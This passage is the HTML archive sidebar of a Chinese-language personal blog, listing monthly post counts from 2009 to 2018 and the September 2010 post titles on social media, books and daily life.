<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2018/10/'>10月 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2018/09/'>9月 2018</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2018/08/'>8月 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2018/07/'>7月 2018</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2018/01/'>1月 2018</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2017/'>2017</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2017/12/'>12月 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2017/08/'>8月 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2016/'>2016</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2016/09/'>9月 2016</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2016/08/'>8月 2016</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2016/07/'>7月 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2016/06/'>6月 2016</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2016/03/'>3月 2016</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2016/02/'>2月 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2015/'>2015</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2015/11/'>11月 2015</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2015/08/'>8月 2015</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2015/07/'>7月 2015</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2015/06/'>6月 2015</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2015/05/'>5月 2015</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2015/04/'>4月 2015</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2015/03/'>3月 2015</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2015/01/'>1月 2015</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2014/'>2014</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2014/12/'>12月 2014</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2014/09/'>9月 2014</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2014/08/'>8月 2014</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2014/06/'>6月 2014</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2014/05/'>5月 2014</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2014/04/'>4月 2014</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2014/03/'>3月 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2014/02/'>2月 2014</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2013/'>2013</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2013/12/'>12月 2013</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2013/11/'>11月 2013</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2013/10/'>10月 2013</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2013/07/'>7月 2013</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2013/05/'>5月 2013</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2013/04/'>4月 2013</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2013/03/'>3月 2013</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2013/02/'>2月 2013</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2013/01/'>1月 2013</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2012/'>2012</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2012/12/'>12月 2012</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2012/10/'>10月 2012</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2012/09/'>9月 2012</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2012/08/'>8月 2012</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2012/07/'>7月 2012</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2012/06/'>6月 2012</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2012/05/'>5月 2012</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2012/04/'>4月 2012</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2012/03/'>3月 2012</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2012/02/'>2月 2012</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2012/01/'>1月 2012</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2011/'>2011</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2011/12/'>12月 2011</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2011/11/'>11月 2011</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2011/09/'>9月 2011</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2011/08/'>8月 2011</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2011/07/'>7月 2011</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2011/06/'>6月 2011</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2011/05/'>5月 2011</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2011/04/'>4月 2011</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2011/03/'>3月 2011</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2011/02/'>2月 2011</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2011/01/'>1月 2011</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2010/'>2010</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2010/12/'>12月 2010</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2010/11/'>11月 2010</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2010/10/'>10月 2010</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2010/09/'>9月 2010</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='posts'>
<li><a href='http://www.bestguy.tw/2010/09/social.html'>他不笨&#65292;他只是愛Social</a></li>
<li><a href='http://www.bestguy.tw/2010/09/star.html'>S.T.A.R 的人生</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_28.html'>老闆與老師</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_27.html'>&#12300;每日一博&#12301;滿一月小記</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_26.html'>不怕後浪推前浪</a></li>
<li><a href='http://www.bestguy.tw/2010/09/aro.html'>讀&#12300;ARO觀察&#65306;部落格網站使用狀況&#12301;最新報告</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_24.html'>不結婚的人</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_23.html'>讀報有感-我看藍營有臥底</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_22.html'>莎呦那拉&#65292;本日待辦單</a></li>
<li><a href='http://www.bestguy.tw/2010/09/inside.html'>部落格也&#12300;靠行&#12301;&#8212;小記加入 Inside-網路趨勢與行銷 共筆</a></li>
<li><a href='http://www.bestguy.tw/2010/09/facebook_20.html'>再續 拉拉雜雜談Facebook粉絲團</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_19.html'>名作家的黑色逆襲--東野圭吾&#12298;超&#65294;殺人事件 推理作家的苦惱&#12299;</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_18.html'>關於花博&#12289;空心菜的隨便想想</a></li>
<li><a href='http://www.bestguy.tw/2010/09/facebook_17.html'>續  拉拉雜雜看facebook粉絲團</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_16.html'>[散文詩] 心的博物館</a></li>
<li><a href='http://www.bestguy.tw/2010/09/facebook.html'>拉拉雜雜談Facebook粉絲團</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_14.html'>忙忙忙之情非得已我也不想啊</a></li>
<li><a href='http://www.bestguy.tw/2010/09/iphonehdr-high-dymanic-range-pro-hdr.html'>iPhone也可以玩HDR (High Dymanic Range)效果--影像處理軟體 Pro HDR</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_12.html'>一趟村上迷都想去做的旅行--參加郭正佩&#12298;東京&#8231;村上春樹&#8231;旅&#12299;新書發表會小記</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_11.html'>從唱歌想到人生--週末的隨想</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_10.html'>雜誌瘋</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_9.html'>壞脾氣</a></li>
<li><a href='http://www.bestguy.tw/2010/09/fly-me-to-moon.html'>[極短篇] Fly me to the moon</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_7.html'>關於開會這檔事...</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_6.html'>[隨想] 從部落格想到公與私的界線</a></li>
<li><a href='http://www.bestguy.tw/2010/09/48.html'>底片相機玩家一定要看的指南--藤田一咲&#12298;玩回底片機&#65306;48款銘機圖鑑與攝影解析&#12299;</a></li>
<li><a href='http://www.bestguy.tw/2010/09/bestguy-you-don-know-me.html'>bestguy情歌精選--You don&#39;t know me</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_4.html'>玩具店的午後&#65292;某段回憶</a></li>
<li><a href='http://www.bestguy.tw/2010/09/y.html'>歡迎加入&#12300;Y&#65281;時尚筆記&#12301;粉絲團&#65292;感受隨手可及的時尚</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post_2.html'>從鋼鐵人玩具想起的工作小道理</a></li>
<li><a href='http://www.bestguy.tw/2010/09/blog-post.html'>卡路里與小確幸</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2010/08/'>8月 2010</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2010/07/'>7月 2010</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2010/06/'>6月 2010</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2010/05/'>5月 2010</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2010/04/'>4月 2010</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2010/03/'>3月 2010</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2010/02/'>2月 2010</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2010/01/'>1月 2010</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2009/'>2009</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2009/12/'>12月 2009</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2009/11/'>11月 2009</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2009/10/'>10月 2009</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2009/09/'>9月 2009</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2009/08/'>8月 2009</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
